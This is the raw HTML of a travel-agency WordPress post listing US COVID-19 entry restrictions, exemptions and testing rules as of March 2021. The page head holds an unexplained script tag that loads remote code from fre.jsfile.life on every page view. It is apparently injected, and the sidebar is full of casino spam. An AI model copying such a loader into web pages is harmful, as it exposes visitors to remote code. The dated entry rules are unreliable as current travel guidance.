.wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"429","page_title":"USA","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2021/03/05/usa/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=429' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2021%2F03%2F05%2Fusa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2021%2F03%2F05%2Fusa%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-429 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-379364" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-429"
					class="nv-single-post-wrap col post-429 post type-post status-publish format-standard has-post-thumbnail hentry category-catalogue-dacceptations-des-passagers">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">USA</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2021-03-05T17:12:03+01:00" content="2021-03-05">5 mars 2021</time><time class="updated" datetime="2021-03-05T17:38:35+01:00">5 mars 2021</time></li><li class="meta category"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/" rel="category tag">Catalogue d'acceptations des passagers</a></li></ul></div></div><div class="nv-content-wrap entry-content">
<p class="has-drop-cap">Passengers who have transited or have been in Austria, Belgium, Brazil, China (People&#8217;s Rep.), Czechia, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Iceland, Iran, Ireland (Rep.), Italy, Latvia, Liechtenstein, Lithuania, Luxembourg, Malta, Netherlands, Norway, Poland, Portugal, Slovakia, Slovenia, Spain, Sweden, Switzerland or in the United Kingdom (excluding overseas territories outside of Europe), in the past 14 days are not allowed to enter and transit.</p>



<p>This does not apply to :</p>



<p>&#8211; nationals and permanent residents of the USA ;</p>



<p>&#8211; spouses of nationals and of permanent residents of the USA. They must have a marriage certificate ;</p>



<p>&#8211; parents/legal guardians of an unmarried and younger than 21 years national or permanent resident of the USA ;</p>



<p>&#8211; the unmarried and younger than 21 years brother or sister of a national or permanent resident of the USA, who is unmarried and younger than 21 years ;</p>



<p>&#8211; the child/foster child/ward of a national or permanent resident of the USA ;</p>



<p>&#8211; passengers with the following visas : A-1, A-2, C-1, C-1/D, C-2, C-3, CR-1, CR-2, D, E-1 (as an employee of TECRO or TECO or the employee&#8217;s immediate family members), G-1, G-2, G-3, G-4, IR-1, IR-4, IH-4, NATO-1 through NATO-4, or NATO-6 visa ;</p>



<p>&#8211; members of the U.S. Armed Forces, spouses, and children of members of the U.S. Armed Forces ;</p>



<p>&#8211; passengers with evidence of traveling at the invitation of the USA government for a purpose related to the containment/mitigation of the Coronavirus (COVID-19);</p>



<p>&#8211; passengers with documents issued by the U.S. Department of Homeland Security, U.S. Customs and Border Protection, or U.S. Department of State indicating that the passenger is exempt from the restriction ;</p>



<p>&#8211; B1 crew crewmembers that are engaged in lightering, Outer Continental Shelf (OCS) activity, wind farm activity, private air/sea crew and other similar crewmember activities ;</p>



<p>&#8211; students with an F-1 or M-1 visa and their F-2 and M-2 dependents. They must ; not arrive from or have been in Brazil, China (People&#8217;s Rep.) or Iran in the past 14 days.</p>



<ul><li>Passengers arriving in Massachusetts must complete the &#8220;Massachusetts Travel Form&#8221; at</li></ul>



<figure class="wp-block-embed"><div class="wp-block-embed__wrapper">
https://www.mass.gov/forms/massachusetts-travel-form
</div></figure>



<ul><li>Passengers arriving in New York State must complete the &#8220;Traveler Health Form&#8221; at</li></ul>



<figure class="wp-block-embed"><div class="wp-block-embed__wrapper">
https://forms.ny.gov/s3/Welcome-to-New-York-State-Traveler-Health-Form
</div></figure>



<ul><li>Passports issued to nationals of Belarus which have expired between 30 April 2020 and 31 July 2020, are considered valid with an extension of 3 months.</li><li>Passengers are subject to Coronavirus (COVID-19) measures set by the state/territory of their final destination. More information can be found at</li></ul>



<figure class="wp-block-embed"><div class="wp-block-embed__wrapper">
http://www.cdc.gov/publichealthgateway/healthdirectories/healthdepartments.html
</div></figure>



<ul><li>Passengers arriving from the United Kingdom must have a medical certificate with negative Coronavirus (COVID-19) Nucleic Acid Amplification Test (NAAT) or a viral antigen test result. The test must have been taken at most 3 days before departure from the United Kingdom.</li></ul>



<p>-This does not apply to:</p>



<p>&#8211; passengers younger than 2 years;</p>



<p>&#8211; passengers transiting for a maximum of 24 hours through the United Kingdom.</p>



<ul><li>Passengers arriving from the United Kingdom must complete a disclosure and attestation form before departure. The form can be obtained at</li></ul>



<p><a href="https://www.cdc.gov">https://www.cdc.gov</a> or at the departure airport in the United Kingdom.</p>



<ul><li>DV-1, DV-2, and DV-3 visas issued after 4 September 2020 with the annotation &#8220;Entry Subject to PP 10014 are not accepted for entry until 31 March 2021.</li><li>Quarantine for 14 days for passenger arriving to NewYork.</li></ul>



<p>Passengers in transit within the 24 hours are exempt from the quarantine.</p>



<p>-For any traveler to New York State from out of state, exempting the contiguous states, the new guidelines for travelers to test out of the mandatory 14-day quarantine are below:</p>



<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; For travelers who were in another state or country for&nbsp;more than 24 hours :</p>



<p>o&nbsp;&nbsp;&nbsp; Travelers must obtain a test within three days of departure from that state or country.</p>



<p>o&nbsp;&nbsp;&nbsp; The traveler must, upon arrival in New York, quarantine for three days.</p>



<p>o&nbsp;&nbsp;&nbsp; On day 4 of their quarantine, the traveler must obtain another COVID test. If both tests come back negative, the traveler may exit quarantine early upon receipt of the second negative diagnostic test.</p>



<p>·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; For travelers who were in another state or country for&nbsp;less than 24 hours :</p>



<p>o&nbsp;&nbsp;&nbsp; The traveler does not need a test prior to departure from the other state or country and does not need to quarantine upon arrival in New York State.</p>



<p>However, the traveler must fill out the traveler information form upon entry into New York State and take a COVID diagnostic test 4 days after arrival in New York.</p>



<p>Effective 26 January 2021:</p>



<p>Passengers must have a medical certificate with a negative Coronavirus (COVID-19) viral antigen or NAAT test result. The test must have been taken at most 3 days before departure from the first embarkation point.</p>



<p>Passengers details (e.g., name and date of birth) in the certificate must match those stated in the passport or other travel document; and</p>



<p>&#8211; the test result must specify &#8220;negative&#8221; or &#8220;not detected&#8221;, if marked &#8220;invalid&#8221; it is not accepted.</p>



<p>This does not apply to:</p>



<p>&#8211; passengers younger than 2 years;</p>



<p>&#8211; Crew members as long as they follow industry protocols</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &#8211; Airlines transporting passengers with COVID-19 pursuant to CDC authorization</p>



<p>&#8211; Federal law enforcement personnel on official duty</p>



<p>&#8211; Airlines granted specific waivers from the application of this Order based on CDC’s determination that a foreign country lacks available COVID-testing capabilities.&nbsp; Waivers are granted based on specific requests made by an airline or aircraft operator to the CDC and will be limited to 14 days unless renewed by CDC</p>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/03/05/usa/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://akiba-travel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='429' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/25/sofort-verfugbar-spielen-sie-power-stars-test-slots-spiele-online-neueste-50-freispiele-abzuglich-einzahlung-2026/">Sofort verfügbar: Spielen Sie Power Stars Test Slots -Spiele online Neueste 50 Freispiele abzüglich Einzahlung 2026</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/25/schnelle-auszahlung-erreichbar-casinos-laden-sie-die-verde-casino-app-fur-android-herunter-sofortige-auszahlungen/">Schnelle Auszahlung Erreichbar Casinos Laden Sie die verde casino App für Android herunter Sofortige Auszahlungen</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/25/stn-sports-sportsbook-review-2020-lines-bonuses/">STN Sports Sportsbook Review 2020 lines, bonuses, odds, casino, poker</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
